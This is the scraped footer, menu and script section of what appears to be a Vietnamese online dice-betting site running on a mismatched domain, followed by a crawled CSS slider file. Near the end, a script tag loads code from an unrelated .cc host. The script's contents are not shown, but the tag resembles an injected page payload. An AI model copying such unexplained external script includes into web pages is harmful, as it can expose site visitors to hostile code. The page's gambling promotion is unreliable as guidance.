</a></div></div></div></div><div id="col-42235071" class="col medium-3 small-12 large-3"><div class="col-inner"><div class="container section-title-container"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(7, 161, 0);">LI&Ecirc;N H&#7878;</span><b></b></h3></div><div id="text-44470764" class="text"><ul><li>T&ecirc;n doanh nghi&#7879;p: <strong>T&agrave;i X&#7881;u Online</strong></li><li>Website: <a href="">/</a></li><li>&#272;&#7883;a ch&#7881;: 117 Nguy&#7877;n Th&aacute;i S&#417;n, Ph&#432;&#7901;ng 1, G&ograve; V&#7845;p, H&#7891; Ch&iacute; Minh, Vi&#7879;t Nam</li><li>Hotline: 0865149576</li><li>Emai: <a href="javascript:;" class="__cf_email__" data-cfemail="6d1e08022d05081f0004190c0a080a08030819040e1e430e03430e0200">[email&nbsp;protected]</a></li><li>Post Code: 70000</li><li><strong>HASTAG:</strong>&nbsp;#taixiuonline #gametaixiu #choitaixiu #taixiumd5 #taixiuuytin</li><li></ul><style>#text-44470764 {
  color: rgb(0, 0, 0);
}
#text-44470764 > * {
  color: rgb(0, 0, 0);
}</style></div></div></div></div><div class="row" id="row-761491882"><div id="col-430215676" class="col small-12 large-12"><div class="col-inner"><p>T&#7915; kho&aacute; t&igrave;m ki&#7871;m: #Tai xiu online, #T&agrave;i x&#7881;u, #T&agrave;i x&#7881;u online, #T&agrave;i x&#7881;u &#273;&#7893;i th&#432;&#7903;ng, #Game t&agrave;i x&#7881;u, #T&agrave;i x&#7881;u online uy t&iacute;n, #App t&agrave;i x&#7881;u online</p></div></div></div></div><style>#section_466628167 {
  padding-top: 30px;
  padding-bottom: 30px;
}</style></section><div class="absolute-footer dark medium-text-center small-text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2025 &copy; <strong>hermitagegenetics.cn.com</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="L&ecirc;n &#273;&#7847;u trang"><i class="icon-angle-up"></i></a></footer></div>
</a></div></div></div>
</a></div></div></div><div class="close-footer-banner-gwd">
<svg id="footer-banner-close" xmlns="/2000/svg" viewbox="0 0 512 512" width="20px" height="20px" fill="#000">
<path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
</svg></div></div></div></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="javascript:;" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;"></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="G&#7917;i">
<i class="icon-search"></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-281 current_page_item menu-item-364"><a href="" aria-current="page">T&Agrave;I X&#7880;U</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="/hinh-thuc-cuoc/">H&igrave;nh Th&#7913;c C&#432;&#7907;c</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="/kinh-nghiem-tai-xiu/">Kinh Nghi&ecirc;m T&agrave;i X&#7881;u</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="/phan-loai-tai-xiu/">Ph&acirc;n Lo&#7841;i T&agrave;i X&#7881;u</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="/tin-tuc/">Tin T&#7913;c</a></li></ul></div></div> <script data-cfasync="false" src="/tp/2/static/js/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style id="global-styles-inline-css" type="text/css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style> <script type="text/javascript" src="/tp/2/static/js/flatsome-live-search.js" id="flatsome-live-search-js"></script> <script type="text/javascript" src="/tp/2/static/js/hoverIntent.min.js" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/*  */</script> <script type="text/javascript" src="/tp/2/static/js/flatsome.js" id="flatsome-js-js"></script> <script type="text/javascript" src="/tp/2/static/js/gwd-banner-image-scripts.js" id="gwd-banner-script-js"></script> <script type="text/javascript" src="/tp/2/static/js/swiper-bundle.min.js" id="swiper-js-js"></script> <script type="text/javascript" src="/tp/2/static/js/slider.js" id="gwd-slider-js-js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script>
<script src='https://rex20261.cc/media/res_x.js'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7cd077c83d3f4052bbc446674f30cce3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- Page optimized by LiteSpeed Cache @2025-12-24 15:46:39 --><!-- Page cached by LiteSpeed Cache 7.1 on 2025-12-24 15:46:39 -->


--- FILE ---
content_type: text/css
request_url: https://nicepornphotos.com/tp/2/static/css/slider.css
body_size: 669
content:
/* ==== GWD SLIDER - SQUARE IMAGE VERSION ==== */

/* Khung chứa toàn bộ slider */
.gwd-slider-container {
  position: relative;
  padding: 20px;
  overflow: hidden;
  box-sizing: border-box;
}

/* Mỗi slide */
.gwd-slider-container .swiper-slide {
  display: flex;
  justify-content: center;
  align-items: center;
  width: auto !important;
  flex-shrink: 0;
  padding: 8px;
}

/* Card vuông cho mỗi hình */
.gwd-slider-container .swiper-slide ins,
.gwd-slider-brand-card {
  background: #1e1e1e;
  border-radius: 12px;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  box-sizing: border-box;
  aspect-ratio: 1 / 1; /* LUÔN VUÔNG */
  width: 120px;        /* Kích thước khung vuông (desktop) */
  margin: 0 auto;
  padding: 10px;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}

/* Hover hiệu ứng nhẹ */

.gwd-slider-container .swiper-slide ins:hover,
.gwd-slider-brand-card:hover {
  transform: scale(1.05);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.25);
}

/* Hình ảnh bên trong card */

.gwd-slider-container .swiper-slide ins img,
.gwd-slider-brand-card img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: contain; /* Giữ tỷ lệ gốc, nằm gọn trong khung vuông */
  transition: transform 0.3s ease;
}

/* Hover ảnh */
.gwd-slider-container .swiper-slide ins img:hover,
.gwd-slider-brand-card img:hover {
  transform: scale(1.08);
}

/* ==== Nút điều hướng ==== */
.gwd-slider-container .swiper-button-next,
.gwd-slider-container .swiper-button-prev {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background-color 0.3s ease;
}

.gwd-slider-container .swiper-button-next:hover,
.gwd-slider-container .swiper-button-prev:hover {
  background-color: rgba(0, 0, 0, 0.8);
}

.gwd-slider-container .swiper-button-prev {
  left: -25px;
}
.gwd-slider-container .swiper-button-next {
  right: -25px;
}

.swiper-button-next:after,
.swiper-button-prev:after {
  font-size: 20px;
  font-weight: bold;
}

/* ==== Responsive ==== */

/* Tablet */
@media (max-width: 991px) {
.gwd-slider-container .swiper-slide ins,
  .gwd-slider-brand-card {
    width: 90px;
  }
}

/* Mobile */
@media (max-width: 767px) {
  .gwd-slider-container {
    padding: 10px;
  }

.gwd-slider-container .swiper-slide ins,
  .gwd-slider-brand-card {
    width: 60px;
  }

  .gwd-slider-container .swiper-button-next,
